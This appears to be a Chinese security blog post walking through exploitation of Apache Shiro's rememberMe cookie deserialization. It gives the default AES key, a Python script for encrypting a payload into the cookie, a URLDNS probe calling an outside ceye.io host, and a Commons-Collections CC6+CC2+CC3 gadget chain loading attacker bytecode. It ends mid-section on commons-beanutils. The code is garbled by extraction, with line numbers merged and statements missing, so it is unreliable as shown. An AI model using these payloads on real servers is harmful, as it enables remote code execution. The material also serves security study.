
加密和上面的很相似,向上继续找用法
同样找到了这个常量最终的key

将序列化后加密的 Cookie 进行base64编码操作
总的来说就是要将序列化的payload aes加密再base64编码
三.漏洞利用 Shiro原生的依赖里面CC是不能用的但可以手动修改pom.xml添加CC依赖,URLDNS在shiro原生的依赖里就可以用
<3.1>URLDNS验证 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class UrlDNS {public static void main (String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {new HashMap <URL, Integer>();URL url = new URL ("http://be5fsm.ceye.io" );Class c = url.getClass();Field hashcodefield = c.getDeclaredField("hashCode" );true );1234 );1 );1 );

用脚本将ser.bin文件中序列化后的payloadAES加密base64编码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from email.mime import basefrom pydoc import plainimport sysimport base64from turtle import modeimport uuidfrom random import Randomfrom Crypto.Cipher import AESdef get_file_data (filename ):with open (filename, 'rb' ) as f:return datadef aes_enc (data ):lambda s: s + ((BS - len (s) % BS) * chr (BS - len (s) % BS)).encode()"kPH+bIxk5D2deZiIxcaaaA==" bytes return ciphertextdef aes_dec (enc_data ):lambda s: s[:-s[-1 ]]"kPH+bIxk5D2deZiIxcaaaA==" 16 ]16 :])return plaintextif __name__ == "__main__" :"ser.bin" )print (aes_enc(data))
然后换掉rememberMe就好了,注意要删除JSESSIONID
<3.2>CC2+CC3+CC6
单独CC2需要CC4版本 PriorityQueue这个类是commons-collections4才有的类,
1.分析CC6无法用: cc6报错了,无法加载Transformer数组
原因分析:

在反序列化这里不是用的原生的ObjectInputStream的readObject()
反序列化过程中会涉及到resolveClass(),在这儿有不同


在这里ClassResolvingObjectInputStream 为 shiro 框架实现的自定义类,重写的resolveClass中用到ClassUtils.forName()

原生的resolveClass用到Class.forName()
对比见下图:
具体看一下这里用的ClassUtils.forName()

由注释可知它是现有的类加载器,当前类的(即 ClassUtils 类)类加载器,一系统类加载器,加载jdk里面的,是加载不到CC依赖的

跟进去发现是WebappClassLoader加载
WebappClassLoader.loadClass
是从tomcat缓存里面找,jdk缓存里面找,然后直接EXT加载
tomcat跳过App直接到EXT,不走双亲委派
1 2

tomcat内部加载机制
现象:
Class.forName会解析数组类型,ClassLoader.findClass不会解析数组(原因:在(4))
归根结底tomcatj加载类 :
如果反序列化流中包含非 Java 自身的数组(非String[], byte[]等),则会出现无法加载类的错误。
(1)先在本地 cache 缓存中查找该类是否已经加载过,看看 Tomcat 有没有加载过这个类
(2)如果 Tomcat 没有加载过这个类,则从系统类加载器的 cache 缓存中查找是否加载过
(3)如果没有,则使用 ExtClassLoader 类加载器类加载,重点来了,Tomcat 的 WebAppClassLoader 并没有先使用 AppClassLoader 来加载类,而是直接使用了 ExtClassLoader 来加载类 。不过 ExtClassLoader 依然遵循双亲委派,它会使用 Bootstrap ClassLoader 来对类进行加载,保证了 Jre 里面的核心类不会被重复加载。
(4)如果没有加载成功,WebAppClassLoader 就会调用自己的 findClass() 方法由自己来对类进行加载,先在 WEB-INF/classes 中加载,再从 WEB-INF/lib 中加载。**就是在这里加载不到数组类的
其它是由jdk 的Class.forName()加载的,不会做路径转换
(5)如果仍然未加载成功,WebAppclassLoader 会委派给 SharedClassLoader,SharedClassLoad 再委派给 CommonClassLoader,CommonClassLoader 委派给 AppClassLoader,直到最终委派给 BootstrapClassLoader,最后再一层一层地在自己目录下对类进行加载。
原文链接:https://blog.csdn.net/a745233700/article/details/120802616
2.CC6+CC2+CC3的利用 我们CC6数组是不能用了(用数组也是因为要借助ConstantTransformer,给transform方法传参)
所以下面我们就构造CC6+CC2+CC3的利用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.functors.InvokerTransformer;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Map;public class CC6_CC2 {public static void main (String[] args) throws NoSuchFieldException, IOException, IllegalAccessException, ClassNotFoundException {TemplatesImpl templates = new TemplatesImpl ();Field name = c1.getDeclaredField("_name" );true );"aaa" );Field tfactory = c1.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());Field bytecodes = c1.getDeclaredField("_bytecodes" );true );byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" , new Class []{}, new Object []{});HashMap map = new HashMap ();new ConstantTransformer (1 ));TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap,templates);HashMap map2 = new HashMap ();"bbb" );Field factory = c.getDeclaredField("factory" );true );"ser.bin" );public static void serialize (Object o) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename));Object obj = ois.readObject();return obj;
然后还是序列化后AES加密,base64编码替换rememberMe
<3.3>commons-beanutils-1.8.3 JavaBean
这个Java类必须具有一个无参的构造函数
属性必须私有化。
私有化的属性必须通过public类型的方法暴露给其它程序,并且方法的命名也必须遵守一定的命名规范。
引入:
